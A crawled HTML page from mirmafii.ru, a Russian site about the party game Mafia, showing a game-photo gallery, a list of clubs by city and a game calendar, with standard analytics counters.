

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.mirmafii.ru/gallery/God_Father321
body_size: 5933
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<HTML xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
  <HEAD>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="title" content="Мир Мафии – Все о карточной игре Мафия: тактика, клубы, игры, видео. Ролевая психологическая  настольная игра Мафия. Где поиграть в Мафию в Москве, в Киеве, в Санкт-Петербурге, в Питере, в СПб." />
<meta name="description" content="Все о карточной игре Мафия: тактика, клубы, игры, видео. Ролевая психологическая  настольная игра Мафия. Где поиграть в Мафию." />
<meta name="keywords" content="ролевая психологическая  настольная карточная игра Мафия, где поиграть в Мафию" />
<meta name="language" content="en" />
<meta name="robots" content="index, follow" />
    <meta name='yandex-verification' content='6079bf98b00f72e9' />
    <link rel="shortcut icon" href="/images/favicon.ico" />
    <link rel="stylesheet" rev="stylesheet" href="/css/styles.css" media="screen" />
    <script type="text/javascript" src="/js/jquery-1.3.2.js"></script>
    <script type="text/javascript" src="/js/main.js"></script>
    <title>Фото Фото с игр</title>
  </HEAD>
<BODY>

<!--LiveInternet counter--><script type="text/javascript"><!--
new Image().src = "http://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+
";"+Math.random();//--></script><!--/LiveInternet--><!-- Yandex.Metrika -->
<script src="//mc.yandex.ru/metrika/watch.js" type="text/javascript"></script>
<script type="text/javascript">
try { var yaCounter418037 = new Ya.Metrika(418037); } catch(e){}
</script>
<noscript><div style="position: absolute;"><img src="//mc.yandex.ru/watch/418037" alt="" /></div></noscript>
<!-- /Yandex.Metrika -->

<TABLE width=100% cellspacing=0 cellpadding=0 style="border-collapse: collapse">
	
	<TR><TD valign=middle align=center colspan=3>
		<TABLE width=1100 height=20><TR><TD>

			<TABLE width=100%><TR>
				<TD align=left valign=middle>
					<div class='bread_crumbs'>
						<a href="/">Главная</a>
						  <span class='bread_crumbs_arrow'>-&gt;</span>
  <a href="/gallerys/">Галереи</a>
    <span class='bread_crumbs_arrow'>-&gt;</span>
  <a href="/media_gallery/show/id/321">Фото с игр</a>
  					</div>
				</TD>
				<!--<TD align=right width=250>
					<A class=toplink href="/static/New_Year" style="color:#D41">НОВОГОДНЯЯ АКЦИЯ !!</A>
				</TD> -->
				<TD align=right width=100>
				</TD>
				<TD align=right width=160>
					<A class=toplink href="/static/corporativ">Организация игр</A>
				</TD>
				<TD align=right width=170>
					<A class=toplink href="/shop/">Продажа атрибутики</A>
				</TD>
				<TD align=right width=160>
					<A class=toplink href="/static/instruction">Владельцам клубов</A>
				</TD>
			</TR></TABLE>

		</TD></TR></TABLE>
</TD></TR>  
<TR height=7><TD valign=middle align=center colspan=3 style="background: url(/images/topline.png) no-repeat top center"></TD></TR>
<!--		  	<p>Рейтинг клубов Москвы <A href="/club/rating/" class=link>тут</a></p>-->
	<TR><TD style="background: url(/images/fon_l.png) no-repeat top right"><TABLE width=100%><TR><TD>&nbsp;</TD></TR></TABLE></TD><TD valign=top align=center width=1000>

<TABLE width=1000>
	<TR>
  	<TD width=247 height=139 valign=top><A href="/"><IMG src="/images/logo.png" style="padding:0px; margin:0px"></A></TD>
  	<TD width=515 valign=top style="background:url(/images/top.png)" align=left valign=top>
  		<!--<a href="/static/New_Year"><img src="/images/top_sale.png"></a>-->
  		<a href="/static/Elite_present"><img src="/images/top_nabor.png"></a>
      <div style="margin:0px 0 0 17px" id='block_banner'>
				<IMG src="/images/toppic/empty.png" >      </div>
  	</TD>
  	<TD width=238 valign=top rowspan=2> 
<form action='/login' method='post' id='signin_form'><div style="background:url(/images/logform2.png);width:238px;height:174px" align=left><IMG src="/images/icons.png" usemap="#maptopicons" style="float:right"><MAP name="maptopicons"><AREA href="/" shape="rect" coords="0,40,20,76"><AREA href="/message_admin/" shape="rect" coords="0,77,20,98"><AREA href="/sitemap/" shape="rect" coords="0,99,20,126"></MAP>&nbsp;
 <DIV class=login><input type="text" name="" id="username" value="Логин" /><input type="text" name="signin[username]" id="username_real" value="" class="login" style="display:none;" /></div>
 <DIV class=password><input type="text" name="" id="password" value="Пароль" class="password" /><input type="password" name="signin[password]" id="password_real" value="" class="password" style="display:none" /></div>
 <DIV class=enter2><input type='image' name=submit src="/images/enter2.png" alt='Вход'></div>
 <DIV class=reg2><A href="/register/"><IMG src="/images/reg2.png" alt='Регистрация'></A></div></div></form></TD>
	</TR>
	<TR>
  	<TD colspan=2>
  		<TABLE>
  <TR>
    <TD><a href="/newslist/"><img alt="Новости портала" src="/images/menu/news.png" /></a></TD>
    <TD><a href="/static/rules"><img alt="Правила" src="/images/menu/rules.png" /></a></TD>
    <TD><a href="/users/"><img alt="Люди" src="/images/menu/users.png" /></a></TD>
    <TD><a href="/articles/"><img alt="Статьи" src="/images/menu/articles.png" /></a></TD>
    <TD><a href="/gallerys/"><img alt="Галереи" src="/images/menu/gallerys2.png" /></a></TD>
    <TD><a href="/shop/"><img alt="Карты и маски" src="/images/menu/shop.png" /></a></TD>
    <TD><a href="/static/contacts"><img alt="Контакты" src="/images/menu/contacts.png" /></a></TD>
    </TR>
</TABLE>  	</TD>
	</TR>
	<TR>
  	<TD colspan=3>

			<TABLE>
				<TR>
          <TD width=176 valign='top' align=center id='block_clubs'><MAP name="rating"><AREA href="/club/rating/?rules=professional_rules" shape="rect" coords="100,-5,145,25" title="Рейтинг маф-клубов Москвы"></MAP>
<TABLE>
	<TR>
		<TD valign=top><IMG src="/images/clubind/otstup.png"></TD>			
		<TD valign=top >
      <A href="/clubs/" title="Коротко обо всех клубах мафии"><IMG src="/images/clubind/caption.jpg" alt="Клубы"></A><table style="background-image:url(/images/clubind/fon.jpg?1);" width=100% >	
				<tr height=5></tr>
			                  			  <tr><td align=left><IMG src="/images/clubind/cities/Moscow.jpg" class=clubblockcity usemap="#rating"></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Teatr_Teney">Teatr Teney</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/PR_Mafia_Club">PR Mafia Club</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Mafia_Syndicate">Mafia Syndicate</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Val_Jee">Val&Jee</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Speech-ki">Спич-ки</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Empire_of_Liber">Empire of Liber</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/TT-Radiocity">TT-Радио Сити</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Bunker_Mafii">Бункер Мафии</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/TT-Unionbet">TT-Unionbet</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Show_Time">Show Time</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Menu-Cafe">Меню-кафе</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/MDM">Вобла МДМ</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/DozoR">Mafia DozoR</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/GURU">GURU Mafia Club</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/MafiaTUT">MafiaTUT</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Stars">Stars</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Bigwig">Bigwig Mafia</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/red_door">Ред Дор</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Piter.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/2_navigation">Вторая навигация</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Mafia_v_SPb">Мафия в СПб</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Mafia_Infinity">Мафия Infinity</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Mafia_ot_Ktulhu">Мафия Ктулху</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Mafia_No_Limits">Mafia No Limits</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Centro_Mafioso">Centro Mafioso</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/TheEnd">The End</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Revenge">Revenge</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Bonni_i_Klayd">Бонни и Клайд</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Forzas">Forzas</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Minsk.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/first_club">Первый клуб Мафии</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/neapol">Неаполь</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/God_Father">Крёстный отец</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Mafia_Ring">Mafia Ring</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Israel.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/WN_Bat">White Nights (Бат Ям)</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/WN_Rishon">White Nights (Ришон)</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/WN_Haypha">White Nights (Хайфа)</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Omsk.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/onore">Onore</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/OMega">OMega</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Rezidence">RезиденциЯ</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Ekaterinburg.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/E_burg">Mafia E-burg</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Ktulhu_E-burg">Мафия Ктулху</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Kiev.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/mafia_club_kiev">МАFИЯ Club</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/English_MC">English Mafia Club</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Smolensk.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Fox_club">Fox club</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Red_rose">Red Rose</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Sochi.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Golden_Mafia">Golden Mafia</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Chaplin">Chaplin</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Astrahan.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Teatr_Teney_Astrahan">Театр Теней</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Atyrau.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/suspicious">Подозрительные лица</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Barnaul.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Mafia_v_Barnaule">Mafia in Barnaul</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Vladivostok.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Teatr_Teney_Vladivostok">Teatr Teney</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Vladimir.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/y_club">Клуб "Ы"</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Volgograd.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Mafia_House">Mafia House</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Dnepropetrovsk.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Mafia_Clan_Dnepropetrovsk">Dnepr Mafia Clan</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Donezk.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Salon_Mafii">Салон Мафии</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Ivano-Frankovsk.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/IF_Mafia_Club">IF Mafia Club </A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Igevsk.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Vicino">Mafia Vicino</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Kazan.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Vobla_Kazan">Вобла Казань</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Kaluga.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/CosaNostra">Cosa-Nostra</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Kirov.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Alibi">Алиби</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Kirovo-Chepeck.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Mirnij_gitel">Мирный житель</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Kishinev.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/mafiamd">mafia.md</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Kursk.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Vobla_Kursk">Вобла Курск</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Lipetck.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Gorod_Teney">Город Теней</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Lugansk.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/LuganskMafiaClub">Мафия Клуб</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Lvov.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Salute">Salute</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Novosibirsk.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Teatr_Teney_Novosibirsk">Teatr Teney</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Perm.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/sindicat">Культурный синдикат</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Praga.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Prague_Mafia_Club">Prague Mafia Club</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Pskov.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Mafia_Planet">Mafia Planet</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Rostov-na-Donu.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Teatr_Teney_Rostov">Театр Теней</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Sosnovij_Bor.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Sosnovij_Bor">Мафия</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Taganrog.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Mafia_Club_Taganrog">Mafia Club</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Kharkov.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Mafia_Kharkov">Мафия Харьков</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Hmelnickiy.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Mafioso">Mafioso</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Chelyabinsk.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/CosaNostraCheliabinsk">Cosa Nostra</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Chernovcy.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Che_Mafia">Че Мафия</A></td></tr>
			    			    			  <tr height=7></tr>
			          		    				  <tr height=7></tr>
			    			  <tr><td><IMG src="/images/clubind/bottom.jpg"></td></tr>
			</table>
		</TD>			
	</TR>
</TABLE>
 <br><!--<br><br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG src="/images/heart.png">--></TD>
          <td width=586 valign='top' align=center>
            
          	<div class=podl>
  <div class=podcap style="background-image: url(/images/headers/defult.png)">&nbsp;
    <div class=podotst style="margin: 0 53px 10px 45px;">
      <table class=caption height=100% width=100%><tr><td align=left valign=middle>
         <H1>&nbsp;Галерея &laquo;Фото с игр&raquo;</H1>
      </td></tr></table>
                  <BR>
                  <div align=center>
    <a target="_blank" href="/uploads/photos/321_03.jpg"><img src="/media/thumb_photos/321_03.jpg" alt="321_03" /></a>    <table style="margin: 12px 0 30px 0" cellpadding=0 cellspacing=0>
                </table>
  </div>
    <div align=center>
    <a target="_blank" href="/uploads/photos/321_04.jpg"><img src="/media/thumb_photos/321_04.jpg" alt="321_04" /></a>    <table style="margin: 12px 0 30px 0" cellpadding=0 cellspacing=0>
                </table>
  </div>
    <div align=center>
    <a target="_blank" href="/uploads/photos/321_05.jpg"><img src="/media/thumb_photos/321_05.jpg" alt="321_05" /></a>    <table style="margin: 12px 0 30px 0" cellpadding=0 cellspacing=0>
                </table>
  </div>
    <div align=center>
    <a target="_blank" href="/uploads/photos/321_06.jpg"><img src="/media/thumb_photos/321_06.jpg" alt="321_06" /></a>    <table style="margin: 12px 0 30px 0" cellpadding=0 cellspacing=0>
                </table>
  </div>
    <div align=center>
    <a target="_blank" href="/uploads/photos/321_DSC_4325.jpg"><img src="/media/thumb_photos/321_DSC_4325.jpg" alt="321_DSC_4325" /></a>    <table style="margin: 12px 0 30px 0" cellpadding=0 cellspacing=0>
                </table>
  </div>
                  </div>
  </div>
  <img src="/images/cbottom.png">
</div>          	          </td>
          <td  valign='top' rowspan=2>
            <div id='block_games'>
              <input type='hidden' id='games_script_url' value="/game/updateCityGames">
<input type='hidden' id='clubs_script_url' value="/club/updateCityClubs">
<input type='hidden' id='banner_script_url' value="/homepage/updateCityBanner">
<TABLE>
	<TR>
		<TD valign=top>
 			<A href="/games/"><IMG src="/images/calendarind/caption.png" alt="Игры"></A>
      <table style="background-image:url(/images/calendarind/fon.png)" width=100%>
			  <tr><td height=13></td></tr>
			  <tr><td align=center>
			  	<TABLE height=39><TR>
			  	<TD valign=middle><a href="#" onclick='UpdateCity("6")'><IMG src="/images/calendarind/dot_l.png"></a>&nbsp;&nbsp;&nbsp;</td>
			  	            <TD valign=middle><a href='/city/show/url/Moscow'><IMG src="/images/calendarind/cities/Moscow.jpg"></a></td>
          			  	<TD valign=middle>&nbsp;&nbsp;&nbsp;<a href="#" onclick='UpdateCity("2")'><IMG src="/images/calendarind/dot_r.png"></a></td>
			  	</TR></TABLE>
			  </td></tr>			  
			  <tr><td align=center style="padding:0 5px 0 5px; line-height:17px">
			  			  	<a href="javascript:void(0)" onclick='UpdateCity("1")' class="gb_subcity">Москва</a>
			  			  	<a href="javascript:void(0)" onclick='UpdateCity("11")' class="gb_subcity">Львов</a>
			  			  	<a href="javascript:void(0)" onclick='UpdateCity("14")' class="gb_subcity">Владимир</a>
			  			  	<a href="javascript:void(0)" onclick='UpdateCity("29")' class="gb_subcity">Донецк</a>
			  			  </td></tr>
			  <tr class="loading_of_city_games myhide" align=center><td><br><br><IMG src="/images/loading.gif"><br><br><br></td></tr>
			  
	  				  			<tr class=gamecol><td align=center>
	  				<br>
	  				<table>
	  					<tr>
	  						  						<td class=gb_weekday height=23 width=43>
	  				 			<div>Сб</div>
	  				 		</td>
	  						<td class=gb_monthday width=93>
	  							<div>&nbsp;&nbsp;7 февраля&nbsp;&nbsp;</div>
	  				 		</td>
	  						<td class=gb_time width=60>
	  							<div>21:00</div>
	  				 		</td>
	  				 	</tr>
	  				</table>
	  			</td></tr>
				  <tr class=gamecol><td><IMG src="/images/calendarind/line_t.png"></td></tr>
	        <tr class=gamecol><td class=gb_cap><a href="/game/show/id/30">Игры в клубе<br>Teatr Teney</a></td></tr>
				  <tr class=gamecol><td class=gb_text><a href="/game/show/id/30">Кафе "Радио Сити"</a></td></tr>
				  <tr class=gamecol><td><IMG src="/images/calendarind/line_b.png"></td></tr>
				  
			  
			  <tr><td><IMG src="/images/calendarind/bottom.png"></td></tr>
			</table>
		</TD>
		<TD valign=top>
			<IMG src="/images/calendarind/otstup.png">
		</TD>
	</TR>
</TABLE>
            </div>
            <br>
		          <TABLE><TR><TD id='block_banner2'>
         				<IMG src="/images/toppic/empty_right.png" >				      </TD></TR></TABLE>
				      	           <br>
             <TABLE><TR><TD align=left>
         			<TABLE><TR><TD style="background-image:url(/images/notice.png);width:210px;height:163px" valign=top>
	<DIV class=notice>
		<P>- &nbsp;<A href="/static/corporativ">Мафия на корпоративе</A></P>
		<P>- &nbsp;<A href="/static/corporativ">Огранизуем игры для Вас</A></P>
		<P>- &nbsp;<A href="/shop/">Маски и карты для Мафии</A></P>
		<P>- &nbsp;<A href="/news/18">Приглашаем ведущих</A></P>
	</DIV>
</TD></TR></TABLE>


	         	</TD></TR>
            <TR><TD align=left>
            	<BR style="line-height:7px">
	            <IMG src="/images/karty/defult.jpg" align=left>
	         	</TD></TR></TABLE>
          </td>
				</TR>
				<TR>
			  	<TD colspan=2 align=left valign='bottom'>
			  			<br> 
<table>
	<tr>
		<td style="background-image: url(/images/footer.jpg);" width=716 height=201  valign=top align=left>
			<div style="padding:20px 80px 65px 150px" class=footer align=right>
				<br>
				<a href="http://mirmafii.ru">&copy; Mirmafii.ru - Сайт, посвященный ролевой игре Мафия.</a>

				<div style="margin:12px 0 15px 0" class=footerlink>
				<a href="/message_admin/">Написать письмо</a>&nbsp;&nbsp;&nbsp;
				<a href="/static/contacts">Контакты</a>&nbsp;&nbsp;&nbsp;
